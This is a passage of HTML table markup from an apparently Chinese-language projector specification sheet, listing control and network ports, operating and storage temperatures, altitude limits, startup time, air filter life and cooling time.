<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 84px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=84 rowSpan=4>控制输入/ 输出</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" rowSpan=2>串口输入/ 输出</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">输入/ 输出端口</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">D-sub 9pin x 1</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>输入/ 输出信号</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">RS-232C</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; HEIGHT: 42px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=42 rowSpan=2>遥控输入</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">输入端口</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">立体声迷你接口 x 1</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>输入信号</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">EPSON 格式</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 42px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=42 rowSpan=2>网络输入/ 输出</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" colSpan=2>有线网络</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">RJ45 x 1 100Mbps</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 227px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=2>无线网络</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">选配</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 119px; PADDING-RIGHT: 10px; HEIGHT: 42px; VERTICAL-ALIGN: top; BORD,ER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=42 rowSpan=2>维护</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 135px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" rowSpan=2>USB 输入/ 输出</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">输入/ 输出端口</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">USB Type B x 1 ( 下载)</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 92px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21>I/O 速度</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">USB Ver. 2.0</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=38>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 83px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=83 rowSpan=2 colSpan=3>操作温度</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">0 ℃ to 50 ℃ （32 °F to 122 °F） ( 湿度20%-80% 未凝结 )</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=45>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; HEIGHT: 45px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=45>0 ℃ to 40 ℃ （32 °F to 104 °F） ( 超过1500 米/4921 英尺，高海拔模式)( 湿度20%-80% 未凝结 )</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=36>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 36px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=36 colSpan=3>操作海拔*4</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">0米到2000米（超过1500米区域：应用于高海拔模式）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=18>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 18px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=18 colSpan=3>贮藏温度</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">&nbsp;-10 ℃ to 60 ℃ (14 °F to 140 °F ) ( 湿度10%-90% 未凝结 )</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>机身投影倾斜角度</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">水平: 0°±100°</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>启动时间</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">约18 秒，预热时间：约30 秒</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>直接开机</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>直接关机</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">是</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>空气过滤网寿命<SUP style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; FONT-SIZE: 12px; VERTICAL-ALIGN: super; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 0px">*4</SUP></TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">10000 小时</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 345px; PADDING-RIGHT: 10px; HEIGHT: 21px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px" height=21 colSpan=3>冷却时间</TD>
<TD style="BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; PADDING-BOTTOM: 10px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 10px; OUTLINE-WIDTH: 0px; WIDTH: 339px; PADDING-RIGHT: 10px; VERTICAL-ALIGN: top; BORDER-TOP: 0px; BORDER-RIGHT: 0px; PADDING-TOP: 10px">0 秒（关机后，风扇立即停转）</TD></TR>
<TR style="PADDING-BOTTOM: 0px; BORDER-RIGHT-WIDTH: 0px; BACKGROUND-COLOR: transparent; MARGIN: 0px; OUTLINE-STYLE: none; OUTLINE-COLOR: invert; PADDING-LEFT: 0px; OUTLINE-WIDTH: 0px; PADDING-RIGHT: 0px; BORDER-BOTTOM-WIDTH: 0px; VERTICAL-ALIGN: baseline; BORDER-TOP: rgb(204,204,204) 1px dashed; BORDER-LEFT-WIDTH: 0px; PADDING-TOP: 0px" height=21>
